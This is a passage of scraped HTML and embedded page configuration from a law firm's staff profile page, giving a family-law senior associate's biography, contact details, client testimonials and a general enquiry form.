1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></div></button></div></div></form></section></div></div></div></div></div></section></div>
</main>

<div id="react_Components_Footer_BFC3F15893B574C82D1EA35A5EF0C8AE" class="react_Components_Footer_BFC3F15893B574C82D1EA35A5EF0C8AE"><footer id="footer" class="Footerstyles__Container-sc-urtp5e-0 ecqbDf"><div class="Footerstyles__Inner-sc-urtp5e-1 kkqEOT"><div class="Footerstyles__FooterTop-sc-urtp5e-2 kIJXhI"><div class="Footerstyles__LogoHolder-sc-urtp5e-3 cQyZID"><a href="/" title="Home" target="_self"><svg data-name="main_logo - midnight" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 252 80"><defs><clipPath id="logo_svg__a"><path data-name="Rectangle 27539" fill="currentColor" d="M0 0h252v80H0z"></path></clipPath></defs><g data-name="Group 40566"><path data-name="Path 17680" d="M96.677 21.287v-5.8h-26.4v49.327h26.4v-5.8H76.485V42.566h17.086v-5.8H76.485V21.287z" fill="currentColor"></path><path data-name="Path 17681" d="M131.236 21.287v-5.8h-26.4v49.327h26.4v-5.8h-20.191V42.566h17.086v-5.8h-17.086V21.287z" fill="currentColor"></path><path data-name="Rectangle 27537" fill="currentColor" d="M0 0h252v3.869H0z"></path><path data-name="Rectangle 27538" fill="currentColor" d="M0 76.42h252v3.579H0z"></path><path data-name="Path 17682" d="M158.418 64.813V21.286h12.81v-5.8h-31.837v5.8h12.814v43.527z" fill="currentColor"></path><path data-name="Path 17683" d="M178.998 15.486v49.327h6.215V42.565h22.328v22.248h6.213V15.486h-6.213v21.28h-22.328v-21.28z" fill="currentColor"></path><path data-name="Path 17684" d="M0 15.486v49.327h6.2V42.566h16.309v-5.8H6.2v-15.48h18.64v-5.8z" fill="currentColor"></path><g data-name="Group 40565"><g data-name="Group 40564" clip-path="url(#logo_svg__a)" fill="currentColor"><path data-name="Path 17685" d="M61.839 29.507c.043-7.791-6.944-14.252-14.671-14.026H32.995v49.332h6.213v-21.28h2.33c4 0 8.173 5.251 10.367 8.5a38.379 38.379 0 015.523 12.78h6.345a43.131 43.131 0 00-2.6-8.342 41.686 41.686 0 00-9.206-13.661 14.3 14.3 0 009.873-13.3m-8.723 5.671a8.753 8.753 0 01-5.948 2.551h-7.961V21.29h7.96a8.987 8.987 0 017.8 5.179 7.721 7.721 0 01-1.847 8.713"></path><path data-name="Path 17686" d="M234.798 59.504a10.9 10.9 0 01-7.052-3.9 19.882 19.882 0 01-2.99-4.708l-5.3 2.4c2.668 6.091 7.657 11.364 14.616 12.161 6.2.734 13.28-1.324 16.328-7.195a15 15 0 00-1.245-15.445c-2.873-3.953-7.946-5.866-12.1-7.613a22.75 22.75 0 01-4.965-2.739c-2.4-1.8-3.48-3.8-2.984-6.79.54-3.62 3.835-5.476 7.4-5.293a9.364 9.364 0 017.91 4.892l5.223-2.573a15.381 15.381 0 00-16.808-8.038 12.258 12.258 0 00-10.007 12c-.217 6.01 3.638 10 8.6 12.718 2.831 1.559 6.192 2.643 8.822 4.03a11.457 11.457 0 013.952 3.1 8.982 8.982 0 01.78 8.925c-1.8 3.506-6.382 4.453-10.164 4.081"></path></g></g></g></svg></a></div><div class="Footerstyles__FooterLinksColumn-sc-urtp5e-4 fqKbDO"><button type="button" class="Footerstyles__FooterLinksTitle-sc-urtp5e-5 hXYIDf">Other Services<div class="Footerstyles__ChevHolder-sc-urtp5e-6 bPRQcX" style="transform:rotate(0deg) translateZ(0)"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 16" class="Footerstyles__SvgChevron-sc-urtp5e-7 YZpQM"><path d="M16 16h-.076a2.072 2.072 0 01-.487-.079 1.987 1.987 0 01-.761-.421L.7 3.519A2 2 0 013.3.482L16 11.366 28.7.482a2 2 0 012.6 3.037l-14 12A1.989 1.989 0 0116 16" fill="currentColor"></path></svg></div></button><ul class="Footerstyles__FooterLinksList-sc-urtp5e-8 eJInAZ" style="height:0px"><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="https://www.imanageshare.co.uk/" target="_blank" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Client Login</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/client-feedback/#" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Client Feedback</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/hr-portal-login/#" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">HR Portal Login</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/about-us/our-offices/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Locations</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/payment/#" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Make A Payment</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="https://assets-gbr.mkt.dynamics.com/1ca2a557-83cc-ed11-a10b-6045bdd20aa0/digitalassets/standaloneforms/76dd2377-28fb-ee11-9f8a-6045bdd2937f" target="_blank" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Subscribe To Our Mailing List</a></li></ul></div><div class="Footerstyles__FooterLinksColumn-sc-urtp5e-4 fqKbDO"><button type="button" class="Footerstyles__FooterLinksTitle-sc-urtp5e-5 hXYIDf">Legal<div class="Footerstyles__ChevHolder-sc-urtp5e-6 bPRQcX" style="transform:rotate(0deg) translateZ(0)"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 16" class="Footerstyles__SvgChevron-sc-urtp5e-7 YZpQM"><path d="M16 16h-.076a2.072 2.072 0 01-.487-.079 1.987 1.987 0 01-.761-.421L.7 3.519A2 2 0 013.3.482L16 11.366 28.7.482a2 2 0 012.6 3.037l-14 12A1.989 1.989 0 0116 16" fill="currentColor"></path></svg></div></button><ul class="Footerstyles__FooterLinksList-sc-urtp5e-8 eJInAZ" style="height:0px"><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/accessibility/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Accessibility</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/cookies/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Cookies</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/gender-pay-gap-report/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Gender Pay Gap Report</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/legal-notices/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Legal Notices</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/modern-slavery-act/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Modern Slavery Act</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/support-pages/site-map/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Site Map</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/privacy-notices/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Privacy Notices</a></li></ul></div></div><div class="Footerstyles__FooterBottom-sc-urtp5e-11 QLrTv"><div class="Footerstyles__CopyrightText-sc-urtp5e-12 cCNyCV"><p>© Copyright 2025 | Freeths. All rights reserved</p></div><div class="Footerstyles__LegalText-sc-urtp5e-13 jRfJTP"><p>For information about Freeths, please see our&nbsp;<a href="/footer/legal-notices/" target="_self" title="Legal Notices" data-anchor="#">legal notices</a> and <a href="/footer/privacy-notices/" target="_self" title="Privacy Notices" data-anchor="#">privacy notices</a></p></div><div class="Footerstyles__SocialLinks-sc-urtp5e-14 LgqIA"><a href="https://twitter.com/freeths" target="_blank" title="Twitter" class="Footerstyles__SocialLink-sc-urtp5e-15 fPzGby"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 487.43 456.19"><path d="M1.19 0l188.18 251.67L0 456.2h42.62l165.8-179.1 134 179.11h145L288.64 190.43 464.91 0h-42.62L269.6 164.92 146.22 0zm62.68 31.4h66.63l294.21 393.4H358.1z" fill="currentColor"></path></svg></a><a href="https://www.youtube.com/channel/UCGlwQkqXWe5RnUgbtiVVZ8A" target="_blank" title="YouTube" class="Footerstyles__SocialLink-sc-urtp5e-15 fPzGby"><svg xmlns="http://www.w3.org/2000/svg" width="28" height="19.764"><path d="M27.414 3.086A3.521 3.521 0 0024.939.59C22.755 0 14 0 14 0S5.244 0 3.061.59a3.521 3.521 0 00-2.475 2.5A37.036 37.036 0 000 9.882a37.04 37.04 0 00.585 6.8 3.522 3.522 0 002.475 2.5c2.183.59 10.939.59 10.939.59s8.756 0 10.939-.59a3.522 3.522 0 002.475-2.5 37.04 37.04 0 00.587-6.8 37.036 37.036 0 00-.585-6.8M11.2 14.117v-8.47l7.274 4.235z" fill="currentColor"></path></svg></a><a href="https://uk.linkedin.com/company/freeths-llp" target="_blank" title="LinkedIn" class="Footerstyles__SocialLink-sc-urtp5e-15 fPzGby"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20"><path d="M15.833 0H4.167A4.167 4.167 0 000 4.167v11.666A4.167 4.167 0 004.167 20h11.666A4.167 4.167 0 0020 15.833V4.167A4.167 4.167 0 0015.833 0zM6.667 15.833h-2.5V6.667h2.5zM5.417 5.61a1.47 1.47 0 111.458-1.47 1.465 1.465 0 01-1.458 1.47zm11.25 10.223h-2.5v-4.67c0-2.807-3.333-2.594-3.333 0v4.67h-2.5V6.667h2.5v1.47C12 5.983 16.667 5.823 16.667 10.2z" fill="currentColor"></path></svg></a></div></div><div class="Footerstyles__FooterLogos-sc-urtp5e-16 hhmRSa"><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><iframe credentialless  loading="lazy" src="https://cdn.yoshki.com/iframe/55849r.html" width="275" height="165" scrolling="no" aria-label="SRA Logo" class="Footerstyles__SraLogoSource-sc-urtp5e-18 fDpRKL"></iframe></div></div></footer></div>

    
<script nonce='zJctAlqW1y4yr/yCc4kFBQ==' >window.ReactEnvironmentComponents = { Components: [{"id":"react_Components_OurPeopleProfileHeaderBanner_6EECC6878D68103063A5A50F9A99FCCD","name":"Components.OurPeopleProfileHeaderBanner","props":{"image":{"src":"Website Banner Images/Profile and other page backgrounds/freeths_manchester_2023_160","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"title":"Lucy Hill","content":"<p>\"For someone who has only been qualified for such a short period of time, you are exceptional. Your ability to manage and interact with clients, deal with the correspondence and use your own initiative to take the steps necessary to conduct the case well is something you can be immensely proud of. Obviously, I have experience of all levels of practitioner and you are one of those who makes my job so much easier and reflects the ability of someone of far greater experience.”<br><small>Barrister, Financial Proceedings</small></p>\n<p>Call: <a href=\"tel:0345%20126%203752\">0345 126 3752</a> Mobile: <a href=\"tel:0797%20379%209368\">0797 379 9368</a></p>","email":"lucy.hill@freeths.co.uk","telephone":"0345 126 3752","jobTitle":"Senior Associate","location":["London"],"profileImage":{"src":"People/467x529 PNG/Lucy_Hill_web","altText":"Lucy Hill Image","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"profileLink":{"icon":"linkedin","id":"451140d3-ca1c-4a48-9395-ea9f9f3c14ca","target":"_blank","accessibleText":null,"text":"https://www.linkedin.com/in/lucy-hill-a31728a0/","url":"https://www.linkedin.com/in/lucy-hill-a31728a0/","external":null},"vcardUrl":"/umbraco/api/vcards/download?id=fd48502f-8e9f-4c79-b083-486d3132e492","isBrightBackground":true,"overlay":true,"isSlim":false,"anchorId":"banner","id":"fd48502f-8e9f-4c79-b083-486d3132e492","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_SplitColumns_C4E3F5F0EAA57E36568314EB0B9F154D","name":"Components.SplitColumns","props":{"left":[{"contentType":"rich-text","title":"About Lucy","content":"<p>Lucy specialises in Family Law and has experience in a wide range of areas, including divorce, financial settlements, nuptial agreements and private children disputes.</p>\n<p>Lucy deals with a wide spectrum of family matters, including jurisdictional races and cross jurisdictional financial matters. Clients value Lucy’s compassionate yet robust approach to their matters and her dedication to keeping their best interests at the forefront of her mind. Lucy has worked with clients from all backgrounds, including high net worth clients through to those with modest value assets.</p>\n<p>Lucy obtained a 2:1 in Law from the University of Leicester and then completed the Legal Practice Course at the University of Law. Lucy has worked at Freeths for most of her legal career, starting off as a Legal Assistant and progressing to successfully completing her training contract and qualifying into the Family team. Lucy now practices exclusively in this area.</p>\n<p><strong>Memberships</strong></p>\n<ul>\n<li>Resolution</li>\n</ul>","layout":null,"ctaAlign":"","cta":null,"anchorId":"","id":"8fcaab02-50db-41e1-9e99-949d7dc69710","pageContext":{"isEditMode":false,"documentId":0}}],"right":[{"contentType":"content-box","content":"<p><strong>Call: <a href=\"tel:03451263752\">0345 126 3752</a></strong></p>\n<p><strong>Mobile: <a href=\"tel:07973799368\">0797 379 9368</a></strong></p>","cta":{"id":"1504735733","target":"_self","accessibleText":null,"text":"Get in touch by email","url":"mailto:lucy.hill@freeths.co.uk","external":null},"theme":"sky","title":"Contact Lucy","anchorId":"","id":"976ed7f4-563c-4739-ac7f-989083898262","pageContext":{"isEditMode":false,"documentId":0}}],"center":[],"stickyLeft":false,"stickyRight":true,"large":"left","flush":"","reduced":"","anchorId":"","id":"ea9cf801-6255-49e8-b8bf-950e463b1fbc","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_TestimonialsCarousel_7AB89D22715FDA59182F7D2CD4AB7D15","name":"Components.TestimonialsCarousel","props":{"title":"Testimonials","items":[{"id":"f10b9208-b6d2-48b6-bae8-c09bd2922b20","companyLogo":null,"image":{"src":"People/profile-large-transparent","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"initials":null,"name":"Client testimonial","quote":"\"You are such a thoughtful person, I couldn’t have wished for a better person to help me through this.\"","quoteFull":null,"subText1":"","subText2":"","theme":"rose","type":"person"},{"id":"197e0147-bb43-4446-9a8b-e136f06db004","companyLogo":null,"image":{"src":"People/profile-large-transparent","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"initials":null,"name":"Client testimonial","quote":"\"I want to say once again thank you for everything, being on point, telling me the truth even though I didn’t want to hear it, you had my back and...","quoteFull":"\"I want to say once again thank you for everything, being on point, telling me the truth even though I didn’t want to hear it, you had my back and guided me into the right place. Today I feel so much better about everything I and have you to thank, thank you for making me smile.\"","subText1":"","subText2":"","theme":"mint","type":"person"},{"id":"2d2495c3-8b44-4d32-ad15-2b001bde562a","companyLogo":null,"image":{"src":"People/profile-large-transparent","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"initials":null,"name":"Client testimonial","quote":"\"You have been amazing and so wonderful through this difficult process and I would like to say a very big thank you. You kept me going through some...","quoteFull":"\"You have been amazing and so wonderful through this difficult process and I would like to say a very big thank you. You kept me going through some difficult times, you helped me make decisions and you are amazing at what you do, not just as a lawyer but as a human being.\"","subText1":"","subText2":"","theme":"rose","type":"person"},{"id":"90ca8026-8feb-4d5d-a7e2-49bdf97e105f","companyLogo":null,"image":{"src":"People/profile-large-transparent","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"initials":null,"name":"Client testimonial","quote":"“I want to say once again thank you for everything, being on point, telling me the truth even though I didn’t want to hear it, you had my back and...","quoteFull":"“I want to say once again thank you for everything, being on point, telling me the truth even though I didn’t want to hear it, you had my back and guided me into the right place. Today I feel so much better about everything I and have you to thank, thank you for making me smile.” ","subText1":"","subText2":"","theme":"mint","type":"person"}],"autoplay":false,"autoplaySpeed":0,"anchorId":"","id":"f6b13958-60b4-4550-8f94-80282e54d520","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_InsightsCarousel_7142AA9C3FCD986548840447EF07F0CB","name":"Components.InsightsCarousel","props":{"title":"Related news & articles ","introduction":"","cta":null,"items":[{"id":"01489485-6f10-45d3-a379-e342420873e4","cta":{"id":"-24981711","target":"_self","accessibleText":null,"text":"Read more","url":"/insights-events/legal-articles/2022/freeths-expands-london-family-team/","external":null},"date":"21/07/2022","title":"Freeths expands London Family Team","image":{"src":"Website Banner Images/Sectors/FINANCIAL_SERVICES_London_office_uk_finance_financial_building_The_Gerkin","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"summary":null,"filterTags":[{"colour":"#fad4e0","textColour":"#002e40","id":"-1470977122","target":"_self","accessibleText":"Article","text":"Article","url":"","external":null}],"hideFromListing":false,"podcast":null}],"autoplay":false,"autoplaySpeed":0,"anchorId":"","id":"3318cde5-6151-4b7e-a70b-04ab34a7573e","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_ContactInfoBanner_A2602614A121EBF2BE51259DB568EDDE","name":"Components.ContactInfoBanner","props":{"title":"Contact us today","content":"<p>Whatever your legal needs, our wide ranging expertise is here to support you and your business, so let’s start your legal journey today and get you in touch with the right lawyer to get you started.</p>","subTitle":"Get in touch","image":null,"form":{"formModel":{"id":"469f4dec-2b31-4e80-a311-0334b467cd3e","name":"General enquiry","indicator":"*","cssClass":null,"nextLabel":"Next","previousLabel":"Previous","submitLabel":"Submit","disableDefaultStylesheet":false,"fieldIndicationType":0,"hideFieldValidation":false,"messageOnSubmit":"Thank you for your enquiry, we will be in touch soon","messageOnSubmitIsHtml":false,"showValidationSummary":false,"gotoPageOnSubmit":null,"gotoPageOnSubmitRoute":null,"pages":[{"caption":"","condition":null,"fieldsets":[{"id":"38f87c97-3bb8-4dee-9ab2-4f20b54a7273","caption":"","condition":null,"columns":[{"caption":"","width":6,"fields":[{"id":"c1af8491-a173-4a9f-da3d-5b1a7b768944","caption":"First name","helpText":"","placeholder":null,"cssClass":null,"alias":"name","required":true,"requiredErrorMessage":"Please provide a value for First name","pattern":"[\\w]+","patternInvalidErrorMessage":"Please provide a valid value for First name","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"First name","showLabel":"True","maximumLength":"","fieldType":"text","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"2079ab04-1f2a-4ffb-a7f7-409b86b0ebbd","caption":"Last name","helpText":"","placeholder":null,"cssClass":null,"alias":"surname","required":true,"requiredErrorMessage":"Please provide a value for Last name","pattern":"[\\w]+","patternInvalidErrorMessage":"Please provide a valid value for Last name","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Last name","showLabel":"True","maximumLength":"","fieldType":"","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"ecbe597d-9bca-4a45-bf4e-581422e049d8","caption":"Telephone","helpText":"","placeholder":null,"cssClass":null,"alias":"telephone","required":true,"requiredErrorMessage":"Please provide a value for Telephone","pattern":"","patternInvalidErrorMessage":"Please provide a valid value for Telephone","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Telephone number","showLabel":"True","maximumLength":"","fieldType":"tel","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"345ca550-f363-44e5-b25d-046e8b2eb79a","caption":"Email Address","helpText":"","placeholder":null,"cssClass":null,"alias":"emailAddress","required":true,"requiredErrorMessage":"Please provide a value for Email Address","pattern":"^[a-zA-Z0-9_\\.\\+-]+@[a-zA-Z0-9-]+\\.[a-zA-Z0-9-\\.]+$","patternInvalidErrorMessage":"Check email","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Email address","showLabel":"True","maximumLength":"","fieldType":"email","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"e5ce83ed-aeed-4028-c437-ec8b65017684","caption":"Location","helpText":"","placeholder":null,"cssClass":null,"alias":"location2","required":true,"requiredErrorMessage":"Please provide a value for Location","pattern":"[\\w]+","patternInvalidErrorMessage":"Please provide a valid value for Location","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Your local city or town","showLabel":"True","maximumLength":"","fieldType":"text","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"64a5c43b-91a4-43bd-ec0d-a44aae65a9c7","caption":"Postcode","helpText":"","placeholder":null,"cssClass":null,"alias":"postcode","required":true,"requiredErrorMessage":"Please provide a value for Postcode","pattern":"","patternInvalidErrorMessage":"Please provide a valid value for Postcode","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Your postcode","showLabel":"True","maximumLength":"","fieldType":"text","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}}]},{"caption":"","width":6,"fields":[]}]},{"id":"d8b96dcb-c194-4712-ff72-e503dfc0810f","caption":"","condition":null,"columns":[{"caption":"","width":12,"fields":[{"id":"28713639-f102-4ac6-a46c-1aabbe52af78","caption":"Tell us more","helpText":"","placeholder":null,"cssClass":null,"alias":"tellUsMore","required":true,"requiredErrorMessage":"Please provide a value for Tell us more","pattern":"[\\w]+","patternInvalidErrorMessage":"Please provide a valid value for Tell us more","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Tell us a little more information about your enquiry...","showLabel":"True","autocompleteAttribute":"","numberOfRows":"4","maximumLength":"4000"},"type":{"id":"023f09ac-1445-4bcb-b8fa-ab49f33bd046","name":"Long answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"549f2631-2dcf-40c7-8a0f-8cf788a9d284","caption":"reCAPTCHA","helpText":"","placeholder":null,"cssClass":null,"alias":"reCAPTCHA","required":true,"requiredErrorMessage":"Please provide a value for reCAPTCHA","pattern":"","patternInvalidErrorMessage":"Please provide a valid value for reCAPTCHA","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"theme":"","size":"","errorMessage":"","showLabel":"True"},"type":{"id":"b69deaeb-ed75-4dc9-bfb8-d036bf9d3730","name":"Recaptcha2","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"610f472d-90fb-42b5-94ae-88fc13c71dfb","caption":"Source","helpText":"","placeholder":null,"cssClass":null,"alias":"source","required":false,"requiredErrorMessage":"Please provide a value for Source","pattern":"","patternInvalidErrorMessage":"Please provide a valid value for Source","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"https://www.freeths.co.uk/people/lucy-hill/"},"type":{"id":"da206cae-1c52-434e-b21a-4a7c198af877","name":"Hidden","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Custom"}}]}]}]}],"validationRules":[]},"submitText":"Submit","submitUrl":"/umbraco/api/forms/PostForm","reCaptchaSiteKey":"6LeshX0kAAAAAEq5LeLXwRMFIAeh1aWyC5zLKMTx"},"formTitle":"Get in touch","formIntro":"<p>For general enquiries, please complete this form and we will direct your message to the most appropriate person.</p>","items":[{"id":"0278030b-c5b7-446b-abff-2fba150a24a7","graphic":{"src":"placeholder/phone-midnight","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"number":null,"factText":"Telephone","contextText":"<p><a href=\"tel:03301001014\">0330 100 1014</a></p>"}],"theme":"coral","isBrightBackground":false,"anchorId":"","id":"183edefc-227d-4120-9bbe-e2672c656292","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_0HNHCNR4PS5QB","name":"Components.GlobalStyles","props":null},{"id":"react_Components_Header_5FEDCA15AA2DC85C2C72CA839CF4E57F","name":"Components.Header","props":{"accountCta":{"id":"1970042336","target":"_self","accessibleText":null,"text":"HR Portal 